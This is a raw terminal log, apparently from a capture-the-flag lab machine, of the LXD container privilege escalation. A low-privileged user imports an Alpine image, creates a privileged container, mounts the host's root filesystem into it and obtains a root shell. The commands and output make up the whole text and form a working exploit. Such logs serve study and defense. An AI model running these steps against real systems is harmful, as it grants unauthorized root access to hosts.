 orestis@brainfuck:~$ lxc image import ./alpine.tar.gz --alias alpine
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04

Image imported with fingerprint: 9b0fbafbd6572947d500d78ef532184faadff936e93dd691ba6f065064fdf577
orestis@brainfuck:~$ lxc image list
+--------+--------------+--------+-------------------------------+------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCH |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+------+--------+------------------------------+
| alpine | 9b0fbafbd657 | no     | alpine v3.14 (20211007_16:49) | i686 | 3.13MB | Oct 7, 2021 at 10:03pm (UTC) |
+--------+--------------+--------+-------------------------------+------+--------+------------------------------+
orestis@brainfuck:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
orestis@brainfuck:~$ lxc list
+---------+---------+------+------+------------+-----------+
|  NAME   |  STATE  | IPV4 | IPV6 |    TYPE    | SNAPSHOTS |
+---------+---------+------+------+------------+-----------+
| privesc | STOPPED |      |      | PERSISTENT | 0         |
+---------+---------+------+------+------------+-----------+
orestis@brainfuck:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
orestis@brainfuck:~$ lxc start privesc
orestis@brainfuck:~$ lxc exec privesc /bin/sh
~ # whoami
root
~ # ls -la
total 12
drwx------    2 root     root          4096 Oct  7 22:04 .
drwxr-xr-x   19 root     root          4096 Oct  7 22:04 ..
-rw-------    1 root     root            14 Oct  7 22:04 .ash_history
~ #